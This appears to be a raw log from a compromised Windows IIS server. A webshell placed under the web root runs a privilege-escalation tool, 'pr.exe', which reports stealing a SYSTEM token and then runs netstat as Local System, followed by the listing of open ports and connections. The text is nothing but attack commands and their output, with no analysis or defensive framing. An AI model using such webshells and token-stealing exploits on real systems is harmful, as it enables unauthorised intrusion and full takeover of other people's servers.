 SHELL路徑: C:\Inetpub\wwwroot\80--test\cmd6.exe
C:\Inetpub\wwwroot\80--test\pr.exe "netstat -anp tcp"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 760
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:netstat -anp tcp
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2383 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8002 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8003 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8004 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8005 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8006 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8888 0.0.0.0:0 LISTENING
TCP 0.0.0.0:31337 0.0.0.0:0 LISTENING
TCP 10.10.10.100:80 192.168.44.1:52573 ESTABLISHED
TCP 10.10.10.100:139 0.0.0.0:0 LISTENING